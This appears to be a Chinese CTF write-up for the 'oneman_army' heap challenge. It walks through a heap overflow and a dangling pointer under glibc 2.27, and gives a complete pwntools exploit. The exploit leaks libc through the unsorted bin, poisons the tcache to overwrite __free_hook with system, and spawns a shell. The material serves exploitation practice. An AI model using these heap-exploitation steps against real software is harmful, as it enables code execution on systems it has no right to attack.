oneman_army

首先,检查一下程序的保护机制

然后,我们用IDA分析一下,9011功能可以溢出

最大申请0x1FF大小的堆,申请次数没有限制

Delete功能没有把指针清空
本题,已知libc为2.27,所以存在tcache bin机制,可以很容易利用。我们肯定是要攻击free_hook或者malloc_hook,那么首先需要泄露地址,而泄露地址,需要利用unsorted bin,溢出,我们就利用溢出,修改下一个chunk的size,使得大小为large bin范围,然后把它申请回来后再delete,就可以放入unsorted bin
- for i in range(1, 0x10):
- create(0x10*i, 'AAA')
- delete()
- #把chunk0申请回来
- create(0x10,'A')
- #溢出,修改下一个chunk的size,使得其大小为large bin范围
- payload = 'A'*0x10
- payload += p64(0) + p64(0x4b1)
- edit256byte(payload)
- delete()
- #将chunk1申请回来
- create(0x20,'B')
- #现在chunk1的size为0x4d1,我们delete它,就可以放入unsorted bin
- delete()
接下来,我们就可以从unsorted bin里切割0x30大小空间,那么libc指针被传到向后偏移0x30处的chunk
- #将libc指针传递到chunk2
- create(0x20,'B') #chunk1
我们来看看,unsorted bin的头和tcache bin的头重合了

现在,我们只需把0x40的chunk申请回来,里面就有指针信息,我们只需泄露即可
- create(0x30,'C') #chunk2
- show()
- sh.recv(1)
- main_arena_xx = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00'))
- malloc_hook_addr = (main_arena_xx & 0xFFFFFFFFFFFFF000) + (malloc_hook_s & 0xFFF)
- libc_base = malloc_hook_addr - malloc_hook_s
- free_hook_addr = libc_base + free_hook_s
- system_addr = libc_base + system_s
- print 'libc_base=',hex(libc_base)
接下来就是溢出chunk2,覆盖chunk3的tcache_next指针为free_hook的地址,即可申请到free_hook的地址
综上,我们完整的exp脚本
#coding:utf8
from pwn import *
sh = process('./oneman_army')
#sh = remote('111.198.29.45',59787)
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
malloc_hook_s = libc.symbols['__malloc_hook']
free_hook_s = libc.symbols['__free_hook']
system_s = libc.symbols['system']
def create(size,content):
sh.sendlineafter('Your choice:','1')
sh.sendlineafter('Size:',str(size))
sh.sendafter('Content:',content)
def show():
sh.sendlineafter('Your choice:','2')
def delete():
sh.sendlineafter('Your choice:','3')
#能够写256字节
def edit256byte(content):
sh.sendlineafter('Your choice:','9011')
sh.send(content)
for i in range(1, 0x10):
create(0x10*i, 'AAA')
delete()
#把chunk0申请回来
create(0x10,'A')
#溢出,修改下一个chunk的size,使得其大小为large bin范围
payload = 'A'*0x10
payload += p64(0) + p64(0x4b1)
edit256byte(payload)
delete()
#将chunk1申请回来
create(0x20,'B')
#现在chunk1的size为0x4d1,我们delete它,就可以放入unsorted bin
delete()
#将libc指针传递到chunk2
create(0x20,'B') #chunk1
create(0x30,'C') #chunk2
show()
sh.recv(1)
main_arena_xx = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00'))
malloc_hook_addr = (main_arena_xx & 0xFFFFFFFFFFFFF000) + (malloc_hook_s & 0xFFF)
libc_base = malloc_hook_addr - malloc_hook_s
free_hook_addr = libc_base + free_hook_s
system_addr = libc_base + system_s
print 'libc_base=',hex(libc_base)
#修改0x40的chunk的tcache_next指针,指向free_hook
payload = 'C'*0x30
payload += p64(0) + p64(0x50)
payload += p64(free_hook_addr)
edit256byte(payload)
create(0x40,'D'*0x40) #chunk3
#chunk4分配到free_hook处
create(0x40,p64(system_addr))
#chunk5
create(0x50,'/bin/sh\x00')
#getshell system("/bin/sh")
delete()
sh.interactive()
本题,我们可以看出,tcache缺少足够的检查,使得我们可以伪造一个large bin,而fastbin则不能这样利用,fastbin可以利用malloc large bin来将fastbin合成,而tcache bin,我们可以自己手动合并,伪造大的chunk
























 4074
4074











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








